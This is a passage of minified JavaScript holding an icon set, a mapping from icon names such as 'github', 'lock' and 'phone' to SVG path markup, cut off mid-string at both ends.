15l-4 1 1-4 9.5-9.5z"></path>',"external-link":'<path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path><polyline points="15 3 21 3 21 9"></polyline><line x1="10" y1="14" x2="21" y2="3"></line>',"eye-off":'<path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path><line x1="1" y1="1" x2="23" y2="23"></line>',eye:'<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>',facebook:'<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>',"fast-forward":'<polygon points="13 19 22 12 13 5 13 19"></polygon><polygon points="2 19 11 12 2 5 2 19"></polygon>',feather:'<path d="M20.24 12.24a6 6 0 0 0-8.49-8.49L5 10.5V19h8.5z"></path><line x1="16" y1="8" x2="2" y2="22"></line><line x1="17.5" y1="15" x2="9" y2="15"></line>',figma:'<path d="M5 5.5A3.5 3.5 0 0 1 8.5 2H12v7H8.5A3.5 3.5 0 0 1 5 5.5z"></path><path d="M12 2h3.5a3.5 3.5 0 1 1 0 7H12V2z"></path><path d="M12 12.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 1 1-7 0z"></path><path d="M5 19.5A3.5 3.5 0 0 1 8.5 16H12v3.5a3.5 3.5 0 1 1-7 0z"></path><path d="M5 12.5A3.5 3.5 0 0 1 8.5 9H12v7H8.5A3.5 3.5 0 0 1 5 12.5z"></path>',"file-minus":'<path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="9" y1="15" x2="15" y2="15"></line>',"file-plus":'<path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="12" y1="18" x2="12" y2="12"></line><line x1="9" y1="15" x2="15" y2="15"></line>',"file-text":'<path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline>',file:'<path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline>',film:'<rect x="2" y="2" width="20" height="20" rx="2.18" ry="2.18"></rect><line x1="7" y1="2" x2="7" y2="22"></line><line x1="17" y1="2" x2="17" y2="22"></line><line x1="2" y1="12" x2="22" y2="12"></line><line x1="2" y1="7" x2="7" y2="7"></line><line x1="2" y1="17" x2="7" y2="17"></line><line x1="17" y1="17" x2="22" y2="17"></line><line x1="17" y1="7" x2="22" y2="7"></line>',filter:'<polygon points="22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3"></polygon>',flag:'<path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line>',"folder-minus":'<path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path><line x1="9" y1="14" x2="15" y2="14"></line>',"folder-plus":'<path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path><line x1="12" y1="11" x2="12" y2="17"></line><line x1="9" y1="14" x2="15" y2="14"></line>',folder:'<path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path>',framer:'<path d="M5 16V9h14V2H5l14 14h-7m-7 0l7 7v-7m-7 0h7"></path>',frown:'<circle cx="12" cy="12" r="10"></circle><path d="M16 16s-1.5-2-4-2-4 2-4 2"></path><line x1="9" y1="9" x2="9.01" y2="9"></line><line x1="15" y1="9" x2="15.01" y2="9"></line>',gift:'<polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path>',"git-branch":'<line x1="6" y1="3" x2="6" y2="15"></line><circle cx="18" cy="6" r="3"></circle><circle cx="6" cy="18" r="3"></circle><path d="M18 9a9 9 0 0 1-9 9"></path>',"git-commit":'<circle cx="12" cy="12" r="4"></circle><line x1="1.05" y1="12" x2="7" y2="12"></line><line x1="17.01" y1="12" x2="22.96" y2="12"></line>',"git-merge":'<circle cx="18" cy="18" r="3"></circle><circle cx="6" cy="6" r="3"></circle><path d="M6 21V9a9 9 0 0 0 9 9"></path>',"git-pull-request":'<circle cx="18" cy="18" r="3"></circle><circle cx="6" cy="6" r="3"></circle><path d="M13 6h3a2 2 0 0 1 2 2v7"></path><line x1="6" y1="9" x2="6" y2="21"></line>',github:'<path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path>',gitlab:'<path d="M22.65 14.39L12 22.13 1.35 14.39a.84.84 0 0 1-.3-.94l1.22-3.78 2.44-7.51A.42.42 0 0 1 4.82 2a.43.43 0 0 1 .58 0 .42.42 0 0 1 .11.18l2.44 7.49h8.1l2.44-7.51A.42.42 0 0 1 18.6 2a.43.43 0 0 1 .58 0 .42.42 0 0 1 .11.18l2.44 7.51L23 13.45a.84.84 0 0 1-.35.94z"></path>',globe:'<circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path>',grid:'<rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect>',"hard-drive":'<line x1="22" y1="12" x2="2" y2="12"></line><path d="M5.45 5.11L2 12v6a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2v-6l-3.45-6.89A2 2 0 0 0 16.76 4H7.24a2 2 0 0 0-1.79 1.11z"></path><line x1="6" y1="16" x2="6.01" y2="16"></line><line x1="10" y1="16" x2="10.01" y2="16"></line>',hash:'<line x1="4" y1="9" x2="20" y2="9"></line><line x1="4" y1="15" x2="20" y2="15"></line><line x1="10" y1="3" x2="8" y2="21"></line><line x1="16" y1="3" x2="14" y2="21"></line>',headphones:'<path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path>',heart:'<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>',"help-circle":'<circle cx="12" cy="12" r="10"></circle><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path><line x1="12" y1="17" x2="12.01" y2="17"></line>',hexagon:'<path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path>',home:'<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline>',image:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline>',inbox:'<polyline points="22 12 16 12 14 15 10 15 8 12 2 12"></polyline><path d="M5.45 5.11L2 12v6a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2v-6l-3.45-6.89A2 2 0 0 0 16.76 4H7.24a2 2 0 0 0-1.79 1.11z"></path>',info:'<circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line>',instagram:'<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line>',italic:'<line x1="19" y1="4" x2="10" y2="4"></line><line x1="14" y1="20" x2="5" y2="20"></line><line x1="15" y1="4" x2="9" y2="20"></line>',key:'<path d="M21 2l-2 2m-7.61 7.61a5.5 5.5 0 1 1-7.778 7.778 5.5 5.5 0 0 1 7.777-7.777zm0 0L15.5 7.5m0 0l3 3L22 7l-3-3m-3.5 3.5L19 4"></path>',layers:'<polygon points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline points="2 17 12 22 22 17"></polyline><polyline points="2 12 12 17 22 12"></polyline>',layout:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="3" y1="9" x2="21" y2="9"></line><line x1="9" y1="21" x2="9" y2="9"></line>',"life-buoy":'<circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="4"></circle><line x1="4.93" y1="4.93" x2="9.17" y2="9.17"></line><line x1="14.83" y1="14.83" x2="19.07" y2="19.07"></line><line x1="14.83" y1="9.17" x2="19.07" y2="4.93"></line><line x1="14.83" y1="9.17" x2="18.36" y2="5.64"></line><line x1="4.93" y1="19.07" x2="9.17" y2="14.83"></line>',"link-2":'<path d="M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3"></path><line x1="8" y1="12" x2="16" y2="12"></line>',link:'<path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>',linkedin:'<path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect x="2" y="9" width="4" height="12"></rect><circle cx="4" cy="4" r="2"></circle>',list:'<line x1="8" y1="6" x2="21" y2="6"></line><line x1="8" y1="12" x2="21" y2="12"></line><line x1="8" y1="18" x2="21" y2="18"></line><line x1="3" y1="6" x2="3.01" y2="6"></line><line x1="3" y1="12" x2="3.01" y2="12"></line><line x1="3" y1="18" x2="3.01" y2="18"></line>',loader:'<line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>',lock:'<rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path>',"log-in":'<path d="M15 3h4a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2h-4"></path><polyline points="10 17 15 12 10 7"></polyline><line x1="15" y1="12" x2="3" y2="12"></line>',"log-out":'<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path><polyline points="16 17 21 12 16 7"></polyline><line x1="21" y1="12" x2="9" y2="12"></line>',mail:'<path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>',"map-pin":'<path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle>',map:'<polygon points="1 6 1 22 8 18 16 22 23 18 23 2 16 6 8 2 1 6"></polygon><line x1="8" y1="2" x2="8" y2="18"></line><line x1="16" y1="6" x2="16" y2="22"></line>',"maximize-2":'<polyline points="15 3 21 3 21 9"></polyline><polyline points="9 21 3 21 3 15"></polyline><line x1="21" y1="3" x2="14" y2="10"></line><line x1="3" y1="21" x2="10" y2="14"></line>',maximize:'<path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"></path>',meh:'<circle cx="12" cy="12" r="10"></circle><line x1="8" y1="15" x2="16" y2="15"></line><line x1="9" y1="9" x2="9.01" y2="9"></line><line x1="15" y1="9" x2="15.01" y2="9"></line>',menu:'<line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line>',"message-circle":'<path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path>',"message-square":'<path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>',"mic-off":'<line x1="1" y1="1" x2="23" y2="23"></line><path d="M9 9v3a3 3 0 0 0 5.12 2.12M15 9.34V4a3 3 0 0 0-5.94-.6"></path><path d="M17 16.95A7 7 0 0 1 5 12v-2m14 0v2a7 7 0 0 1-.11 1.23"></path><line x1="12" y1="19" x2="12" y2="23"></line><line x1="8" y1="23" x2="16" y2="23"></line>',mic:'<path d="M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z"></path><path d="M19 10v2a7 7 0 0 1-14 0v-2"></path><line x1="12" y1="19" x2="12" y2="23"></line><line x1="8" y1="23" x2="16" y2="23"></line>',"minimize-2":'<polyline points="4 14 10 14 10 20"></polyline><polyline points="20 10 14 10 14 4"></polyline><line x1="14" y1="10" x2="21" y2="3"></line><line x1="3" y1="21" x2="10" y2="14"></line>',minimize:'<path d="M8 3v3a2 2 0 0 1-2 2H3m18 0h-3a2 2 0 0 1-2-2V3m0 18v-3a2 2 0 0 1 2-2h3M3 16h3a2 2 0 0 1 2 2v3"></path>',"minus-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="8" y1="12" x2="16" y2="12"></line>',"minus-square":'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="8" y1="12" x2="16" y2="12"></line>',minus:'<line x1="5" y1="12" x2="19" y2="12"></line>',monitor:'<rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line>',moon:'<path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>',"more-horizontal":'<circle cx="12" cy="12" r="1"></circle><circle cx="19" cy="12" r="1"></circle><circle cx="5" cy="12" r="1"></circle>',"more-vertical":'<circle cx="12" cy="12" r="1"></circle><circle cx="12" cy="5" r="1"></circle><circle cx="12" cy="19" r="1"></circle>',"mouse-pointer":'<path d="M3 3l7.07 16.97 2.51-7.39 7.39-2.51L3 3z"></path><path d="M13 13l6 6"></path>',move:'<polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line>',music:'<path d="M9 18V5l12-2v13"></path><circle cx="6" cy="18" r="3"></circle><circle cx="18" cy="16" r="3"></circle>',"navigation-2":'<polygon points="12 2 19 21 12 17 5 21 12 2"></polygon>',navigation:'<polygon points="3 11 22 2 13 21 11 13 3 11"></polygon>',octagon:'<polygon points="7.86 2 16.14 2 22 7.86 22 16.14 16.14 22 7.86 22 2 16.14 2 7.86 7.86 2"></polygon>',package:'<line x1="16.5" y1="9.4" x2="7.5" y2="4.21"></line><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line>',paperclip:'<path d="M21.44 11.05l-9.19 9.19a6 6 0 0 1-8.49-8.49l9.19-9.19a4 4 0 0 1 5.66 5.66l-9.2 9.19a2 2 0 0 1-2.83-2.83l8.49-8.48"></path>',"pause-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="10" y1="15" x2="10" y2="9"></line><line x1="14" y1="15" x2="14" y2="9"></line>',pause:'<rect x="6" y="4" width="4" height="16"></rect><rect x="14" y="4" width="4" height="16"></rect>',"pen-tool":'<path d="M12 19l7-7 3 3-7 7-3-3z"></path><path d="M18 13l-1.5-7.5L2 2l3.5 14.5L13 18l5-5z"></path><path d="M2 2l7.586 7.586"></path><circle cx="11" cy="11" r="2"></circle>',percent:'<line x1="19" y1="5" x2="5" y2="19"></line><circle cx="6.5" cy="6.5" r="2.5"></circle><circle cx="17.5" cy="17.5" r="2.5"></circle>',"phone-call":'<path d="M15.05 5A5 5 0 0 1 19 8.95M15.05 1A9 9 0 0 1 23 8.94m-1 7.98v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"phone-forwarded":'<polyline points="19 1 23 5 19 9"></polyline><line x1="15" y1="5" x2="23" y2="5"></line><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"phone-incoming":'<polyline points="16 2 16 8 22 8"></polyline><line x1="23" y1="1" x2="16" y2="8"></line><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"phone-missed":'<line x1="23" y1="1" x2="17" y2="7"></line><line x1="17" y1="1" x2="23" y2="7"></line><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"phone-off":'<path d="M10.68 13.31a16 16 0 0 0 3.41 2.6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7 2 2 0 0 1 1.72 2v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.42 19.42 0 0 1-3.33-2.67m-2.67-3.34a19.79 19.79 0 0 1-3.07-8.63A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91"></path><line x1="23" y1="1" x2="1" y2="23"></line>',"phone-outgoing":'<polyline points="23 7 23 1 17 1"></polyline><line x1="16" y1="8" x2="23" y2="1"></line><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',phone:'<path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"pie-chart":'<path d="M21.21 15.89A10 10 0 1 1 8 2.83"></path><path d="M22 12A10 10 0 0 0 12 2v10z"></path>',"play-circle":'<circle cx="12" cy="12" r="10"></circle><polygon points="10 8 16 12 10 16 10 8"></polygon>',play:'<polygon points="5 3 19 12 5 21 5 3"></polygon>',"plus-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line>',"plus-square":'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line>',plus:'<line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line>',pocket:'<path d="M4 3h16a2 2 0 0 1 2 2v6a10 10 0 0 1-10 10A10 10 0 0 1 2 11V5a2 2 0 0 1 2-2z"></path><polyline points="8 10 12 14 16 10"></polyline>',power:'<path d="M18.36 6.64a9 9 0 1 1-12.73 0"></path><line x1="12" y1="2" x2="12" y2="12"></line>',printer:'<polyline points="6 9 6 2 18 2 18 9"></polyline><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"></path><rect x="6" y="14" width="12" height="8"></rect>',radio:'<circle cx="12" cy="12" r="2"></circle><path d="M16.24 7.76a6 6 0 0 1 0 8.49m-8.48-.01a6 6 0 0 1 0-8.49m11.31-2.82a10 10 0 0 1 0 14.14m-14.14 0a10 10 0 0 1 0-14.14"></path>',"refresh-ccw":'<polyline points="1 4 1 10 7 10"></polyline><polyline points="23 20 23 14 17 14"></polyline><path d="M20.49 9A9 9 0 0 0 5.64 5.64L1 10m22 4l-4.64 4.36A9 9 0 0 1 3.51 15"></path>',"refresh-cw":'<polyline points="23 4 23 10 17 10"></polyline><polyline points="1 20 1 14 7 14"></polyline><path d="M3.51 9a9 9 0 0 1 14.85-3.36L23 10M1 14l4.64 4.36A9 9 0 0 0 20.49 15"></path>',repeat:'<polyline points="17 1 21 5 17 9"></polyline><path d="M3 11V9a4 4 0 0 1 4-4h14"></path><polyline points="7 23 3 19 7 15"></polyline><path d="M21 13v2a4 4 0 0 1-4 4H3"></path>',rewind:'<polygon points="11 19 2 12 11 5 11 19"></polygon><polygon points="22 19 13 12 22 5 22 19"></polygon>',"rotate-ccw":'<polyline points="1 4 1 10 7 10"></polyline><path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>',"rotate-cw":'<polyline points="23 4 23 10 17 10"></polyline><path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path>',rss:'<path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle>',save:'<path d="M19 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11l5 5v11a2 2 0 0 1-2 2z"></path><polyline points="17 21 17 13 7 13 7 21"></polyline><polyline points="7 3 7 8 15 8"></polyline>',scissors:'<circle cx="6" cy="6" r="3"></circle><circle cx="6" cy="18" r="3"></circle><line x1="20" y1="4" x2="8.12" y2="15.88"></line><line x1="14.47" y1="14.48" x2="20" y2="20"></line><line x1="8.12" y1="8.12" x2="12" y2="12"></line>',search:'<circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>',send:'<line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon>',server:'<rect x="2" y="2" width="20" height="8" rx="2" ry="2"></rect><rect x="2" y="14" width="20" height="8" rx="2" ry="2"></rect><line x1="6" y1="6" x2="6.01" y2="6"></line><line x1="6" y1="18" x2="6.01" y2="18"></line>',settings:'<circle cx="12" cy="12" r="3"></circle><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>',"share-2":'<circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>',share:'<path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line>',"shield-off":'<path d="M19.69 14a6.9 6.9 0 0 0 .31-2V5l-8-3-3.16 1.18"></path><path d="M4.73 4.73L4 5v7c0 6 8 10 8 10a20.29 20.29 0 0 0 5.62-4.38"></path><line x1="1" y1="1" x2="23" y2="23"></line>',shield:'<path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>',"shopping-bag":'<path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path>',"shopping-cart":'<circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path>',shuffle:'<polyline points="16 3 21 3 21 8"></polyline><line x1="4" y1="20" x2="21" y2="3"></line><polyline points="21 16 21 21 16 21"></polyline><line x1="15" y1="15" x2="21" y2="21"></line><line x1="4" y1="4" x2="9" y2="9"></line>',sidebar:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line>',"skip-back":'<polygon points="19 20 9 12 19 4 19 20"></polygon><line x1="5" y1="19" x2="5" y2="5"></line>',"skip-forward":'<polygon points="5 4 15 12 5 20 5 4"></polygon><line x1="19" y1="5" x2="19" y2="19"></line>',slack:'<path d="M14.5 